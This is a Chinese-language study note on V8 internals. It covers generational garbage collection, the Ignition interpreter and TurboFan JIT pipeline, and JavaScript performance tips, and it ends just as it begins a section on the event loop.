
在 V8 中会把堆分为新生代和老生代两个区域,新生代中存放的是生存时间短的对象,老生代中存放的生存时间久的对象
新生区通常只支持 1 ~ 8M 的容量,而老生区支持的容量就大很多了。对于这两块区域,V8 分别使用两个不同的垃圾回收器,以便更高效地实施垃圾回收
- 副垃圾回收器,主要负责新生代的垃圾回收
- 主垃圾回收器,主要负责老生代的垃圾回收
垃圾回收器的工作流程
其实,不论什么类型的垃圾回收器,它们都有一套共同的执行流程
第一步是标记空间中活动对象和非活动对象。所谓活动对象就是还在使用的对象,非活动对象就是可以进行垃圾回收的对象
第二步是回收非活动对象所占据的内存。其实就是在所有的标记完成之后,统一清理内存中所有被标记为可回收的对象
第三步是做内存整理。一般来说,频繁回收对象后,内存中就会存在大量不连续空间,我们把这些不连续的内存空间称为内存碎片。当内存中出现了大量的内存碎片之后,如果需要分配较大连续内存的时候,就有可能出现内存不足的情况。所以最后一步需要整理这些内存碎片,但这步其实是可选的,因为有的垃圾回收器不会产生内存碎片,比如接下来我们要介绍的副垃圾回收器
副垃圾回收器
通常情况下,大多数小的对象都会被分配到新生区,所以说这个区域虽然不大,但是垃圾回收还是比较频繁的
新生代中用 Scavenge 算法来处理。所谓 Scavenge 算法,是把新生代空间对半划分为两个区域,一半是对象区域,一半是空闲区域
新加入的对象都会存放到对象区域,当对象区域快被写满时,就需要执行一次垃圾清理操作
在垃圾回收过程中,首先要对对象区域中的垃圾做标记;标记完成之后,就进入垃圾清理阶段,副垃圾回收器会把这些存活的对象复制到空闲区域中,同时它还会把这些对象有序地排列起来,所以这个复制过程,也就相当于完成了内存整理操作,复制后空闲区域就没有内存碎片了
完成复制后,对象区域与空闲区域进行角色翻转,也就是原来的对象区域变成空闲区域,原来的空闲区域变成了对象区域。这样就完成了垃圾对象的回收操作,同时这种角色翻转的操作还能让新生代中的这两块区域无限重复使用下去
每次执行清理操作时,都需要将存活的对象从对象区域复制到空闲区域。但复制操作需要时间成本,如果新生区空间设置得太大了,那么每次清理的时间就会过久,所以为了执行效率,一般新生区的空间会被设置得比较小
也正是因为新生区的空间不大,所以很容易被存活的对象装满整个区域。为了解决这个问题,JavaScript 引擎采用了对象晋升策略,也就是经过两次垃圾回收依然还存活的对象,会被移动到老生区中
主垃圾回收器
主垃圾回收器主要负责老生区中的垃圾回收。除了新生区中晋升的对象,一些大的对象会直接被分配到老生区。因此老生区中的对象有两个特点,一个是对象占用空间大,另一个是对象存活时间长
主垃圾回收器是采用**标记 - 清除(Mark-Sweep)**的算法进行垃圾回收的
首先是标记过程阶段。标记阶段就是从一组根元素开始,递归遍历这组根元素,在这个遍历过程中,能到达的元素称为活动对象,没有到达的元素就可以判断为垃圾数据
在上面 foo 函数代码中,showName 函数执行完后,栈堆空间如下:

这时候如果遍历调用栈,是不会找到引用 1003 地址的变量,也就意味着 1003 这块数据为垃圾数据,被标记为红色。由于 1050 这块数据被变量 b 引用了,所以这块数据会被标记为活动对象。这就是大致的标记过程
接下来就是垃圾的清除过程。它和副垃圾回收器的垃圾清除过程完全不同,你可以理解这个过程是清除掉红色标记数据的过程:

上面的标记过程和清除过程就是标记 - 清除算法,不过对一块内存多次执行标记 - 清除算法后,会产生大量不连续的内存碎片。而碎片过多会导致大对象无法分配到足够的连续内存,于是又产生了另外一种算法——标记 - 整理(Mark-Compact),这个标记过程仍然与标记 - 清除算法里的是一样的,但后续步骤不是直接对可回收对象进行清理,而是让所有存活的对象都向一端移动,然后直接清理掉端边界以外的内存:

全停顿
不过由于 JavaScript 是运行在主线程之上的,一旦执行垃圾回收算法,都需要将正在执行的 JavaScript 脚本暂停下来,待垃圾回收完毕后再恢复脚本执行。我们把这种行为叫做全停顿(Stop-The-World)
比如堆中的数据有 1.5GB,V8 实现一次完整的垃圾回收需要 1 秒以上的时间,这也是由于垃圾回收而引起 JavaScript 线程暂停执行的时间,若是这样的时间花销,那么应用的性能和响应能力都会直线下降。主垃圾回收器执行一次完整的垃圾回收流程如下图所示:

在 V8 新生代的垃圾回收中,因其空间较小,且存活对象较少,所以全停顿的影响不大,但老生代就不一样了。如果在执行垃圾回收的过程中,占用主线程时间过久,就像上面图片展示的那样,花费了 200 毫秒,在这 200 毫秒内,主线程是不能做其他事情的。比如页面正在执行一个 JavaScript 动画,因为垃圾回收器在工作,就会导致这个动画在这 200 毫秒内无法执行的,这将会造成页面的卡顿现象
为了降低老生代的垃圾回收而造成的卡顿,V8 将标记过程分为一个个的子标记过程,同时让垃圾回收标记和 JavaScript 应用逻辑交替进行,直到标记阶段完成,我们把这个算法称为增量标记(Incremental Marking)算法

使用增量标记算法,可以把一个完整的垃圾回收任务拆分为很多小的任务,这些小的任务执行时间比较短,可以穿插在其他的 JavaScript 任务中间执行,这样当执行上述动画效果时,就不会让用户因为垃圾回收任务而感受到页面的卡顿了
总结
无论是垃圾回收的策略,还是处理全停顿的策略,往往都没有一个完美的解决方案,你需要花一些时间来做权衡,而这需要牺牲当前某几方面的指标来换取其他几个指标的提升
编译器和解释器
之所以存在编译器和解释器,是因为机器不能直接理解我们所写的代码,所以在执行程序之前,需要将我们所写的代码“翻译”成机器能读懂的机器语言。按语言的执行流程,可以把语言划分为编译型语言和解释型语言
编译型语言在程序执行之前,需要经过编译器的编译过程,并且编译之后会直接保留机器能读懂的二进制文件,这样每次运行程序时,都可以直接运行该二进制文件,而不需要再次重新编译了。比如 C/C++、GO 等都是编译型语言
而由解释型语言编写的程序,在每次运行时都需要通过解释器对程序进行动态解释和执行。比如 Python、JavaScript 等都属于解释型语言

1、在编译型语言的编译过程中,编译器首先会依次对源代码进行词法分析、语法分析,生成抽象语法树(AST),然后是优化代码,最后再生成处理器能够理解的机器码。如果编译成功,将会生成一个可执行的文件。但如果编译过程发生了语法或者其他的错误,那么编译器就会抛出异常,最后的二进制文件也不会生成成功
2、在解释型语言的解释过程中,同样解释器也会对源代码进行词法分析、语法分析,并生成抽象语法树(AST),不过它会再基于抽象语法树生成字节码,最后再根据字节码来执行程序、输出结果

V8 是如何执行一段 JavaScript 代码的
从图中可以清楚地看到,V8 在执行过程中既有解释器 Ignition,又有编译器 TurboFan,那么它们是如何配合去执行一段 JavaScript 代码的呢?
1、生成抽象语法树(AST)和执行上下文
将源代码转换为抽象语法树,并生成执行上下文
高级语言是开发者可以理解的语言,但是让编译器或者解释器来理解就非常困难了。对于编译器或者解释器来说,它们可以理解的就是 AST 了。所以无论你使用的是解释型语言还是编译型语言,在编译过程中,它们都会生成一个 AST
例如:
var myName = "极客时间";
function foo() {
return 23;
}
myName = "geektime";
foo();生成的 AST 结构如下(站点:https://resources.jointjs.com/demos/javascript-ast):

AST 的结构和代码的结构非常相似,其实也可以把 AST 看成代码的结构化的表示,编译器或者解释器后续的工作都需要依赖于 AST,而不是源代码
AST 是非常重要的一种数据结构,在很多项目中有着广泛的应用。其中最著名的一个项目是 Babel。Babel 是一个被广泛使用的代码转码器,可以将 ES6 代码转为 ES5 代码,这意味着你可以现在就用 ES6 编写程序,而不用担心现有环境是否支持 ES6。Babel 的工作原理就是先将 ES6 源码转换为 AST,然后再将 ES6 语法的 AST 转换为 ES5 语法的 AST,最后利用 ES5 的 AST 生成 JavaScript 源代码
除了 Babel 外,还有 ESLint 也使用 AST。ESLint 是一个用来检查 JavaScript 编写规范的插件,其检测流程也是需要将源码转换为 AST,然后再利用 AST 来检查代码规范化的问题
第一阶段是分词(tokenize),又称为词法分析,其作用是将一行行的源码拆解成一个个 token。所谓 token,指的是语法上不可能再分的、最小的单个字符或字符串

从图中可以看出,通过 var myName = “极客时间”简单地定义了一个变量,其中关键字“var”、标识符“myName” 、赋值运算符“=”、字符串“极客时间”四个都是 token,而且它们代表的属性还不一样
第二阶段是解析(parse),又称为语法分析,其作用是将上一步生成的 token 数据,根据语法规则转为 AST。如果源码符合语法规则,这一步就会顺利完成。但如果源码存在语法错误,这一步就会终止,并抛出一个“语法错误”
有了 AST 后,那接下来 V8 就会生成该段代码的执行上下文
2、生成字节码
有了 AST 和执行上下文后,解释器 Ignition 就登场了,它会根据 AST 生成字节码,并解释执行字节码
其实一开始 V8 并没有字节码,而是直接将 AST 转换为机器码,由于执行机器码的效率是非常高效的,所以这种方式在发布后的一段时间内运行效果是非常好的。但是随着 Chrome 在手机上的广泛普及,特别是运行在 512M 内存的手机上,内存占用问题也暴露出来了,因为 V8 需要消耗大量的内存来存放转换后的机器码。为了解决内存占用问题,V8 团队大幅重构了引擎架构,引入字节码,并且抛弃了之前的编译器,最终花了将进四年的时间,实现了现在的这套架构字节码就是介于 AST 和机器码之间的一种代码。但是与特定类型的机器码无关,字节码需要通过解释器将其转换为机器码后才能执行
字节码就是介于 AST 和机器码之间的一种代码。但是与特定类型的机器码无关,字节码需要通过解释器将其转换为机器码后才能执行

机器码所占用的空间远远超过了字节码,所以使用字节码可以减少系统的内存使用
3、执行代码
生成字节码之后,接下来就要进入执行阶段了

通常,如果有一段第一次执行的字节码,解释器 Ignition 会逐条解释执行。到了这里,相信你已经发现了,解释器 Ignition 除了负责生成字节码之外,它还有另外一个作用,就是解释执行字节码。在 Ignition 执行字节码的过程中,如果发现有热点代码(HotSpot),比如一段代码被重复执行多次,这种就称为热点代码,那么后台的编译器 TurboFan 就会把该段热点的字节码编译为高效的机器码,然后当再次执行这段被优化的代码时,只需要执行编译后的机器码就可以了,这样就大大提升了代码的执行效率
V8 的解释器和编译器的取名也很有意思。解释器 Ignition 是点火器的意思,编译器 TurboFan 是涡轮增压的意思,寓意着代码启动时通过点火器慢慢发动,一旦启动,涡轮增压介入,其执行效率随着执行时间越来越高效率,因为热点代码都被编译器 TurboFan 转换了机器码,直接执行机器码就省去了字节码“翻译”为机器码的过程
其实字节码配合解释器和编译器是最近一段时间很火的技术,比如 Java 和 Python 的虚拟机也都是基于这种技术实现的,我们把这种技术称为即时编译(JIT)。具体到 V8,就是指解释器 Ignition 在解释执行字节码的同时,收集代码信息,当它发现某一部分代码变热了之后,TurboFan 编译器便闪亮登场,把热点的字节码转换为机器码,并把转换后的机器码保存起来,以备下次使用
对于 JavaScript 工作引擎,除了 V8 使用了“字节码 +JIT”技术之外,苹果的 SquirrelFish Extreme 和 Mozilla 的 SpiderMonkey 也都使用了该技术
JIT 工作过程:
JavaScript 性能优化
虽然在 V8 诞生之初,也出现过一系列针对 V8 而专门优化 JavaScript 性能的方案,比如隐藏类、内联缓存等概念都是那时候提出来的。不过随着 V8 的架构调整,你越来越不需要这些微优化策略了,相反,对于优化 JavaScript 执行效率,你应该将优化的中心聚焦在单次脚本的执行时间和脚本的网络下载上,主要关注以下三点内容:
1、提升单次脚本的执行速度,避免 JavaScript 的长任务霸占主线程,这样可以使得页面快速响应交互
2、避免大的内联脚本,因为在解析 HTML 的过程中,解析和编译也会占用主线程
3、减少 JavaScript 文件的容量,因为更小的文件会提升下载速度,并且占用更低的内存。
总结
1、V8 解析后的字节码或热节点的机器码是存在哪的,是以缓存的形式存储的么?和浏览器三级缓存原理的存储位置比如内存和磁盘有关系么?
判断是否命中强制缓存:当命中强制缓存时,状态码为 200, 请求对应的 Size 值则代表该缓存存放的位置,分别为 from memory cache 和 from disk cache。 from memory cache 代表使用内存中的缓存,from disk cache 则代表使用的是硬盘中的缓存,浏览器读取缓存的顺序为 memory > disk。 1.内存缓存(from memory cache):内存缓存具有两个特点,分别是快速读取和时效性: 快速读取:内存缓存会将编译解析后的文件,直接存入该进程的内存中,占据该进程一定的内存资源,以方便下次运行使用时的快速读取。 时效性:一旦该进程关闭,则该进程的内存则会清空。 2.硬盘缓存(from disk cache):硬盘缓存则是直接将缓存写入硬盘文件中,读取缓存需要对该缓存存放的硬盘文件进行 I/O 操作,然后重新解析该缓存内容,读取复杂,速度比内存缓存慢。退出进程不会清空。 一般 JS,字体,图片等会放在内存中,而 CSS 则会放在硬盘缓存
2、避免大的内联脚本,因为在解析 HTML 的过程中,解析和编译也会占用主线程;这句话可以理解为解析 HTML 代码的时候需要解析内联代码,而放到 js 文件的时候不需要吗?
只要是同步脚本都会阻塞
同步脚本尽量小,尽量能内联,其它的尽量采用异步脚本,如使用 aysnc 和 defer
3、字节码是解释器生成的吗?
流程是这样的:
v8 先生成 ast
然后 ignition 根据 ast 生成字节码
在然后 ignition 解释执行字节码
所以 ignition 生成了字节码并解释执行字节码
4、面试被问到:js 在编译过程中,会做一定的优化,那么日常开发,应该怎么利用这个优化,提升代码质量?
代码里尽量当做强类型语言来写,不要混用数据类型;比如:var a = ''; a = 1; 这样不利于 JIT 优化,因为 JIT 编译时,会因为这种类型的混用做一些额外的处理
消息队列和事件循环
每个渲染进程都有一个主线程,并且主线程非常繁忙,既要处理 DOM,又要计算样式,还要处理布局,同时还需要处理 JavaScript 任务以及各种输入事件
要让这么多不同类型的任务在主线程中有条不紊地执行,这就需要一个系统来统筹调度这些任务,这个统筹调度系统就是我们今天要讲的消息队列和事件循环系统
使用单线程处理安排好的任务
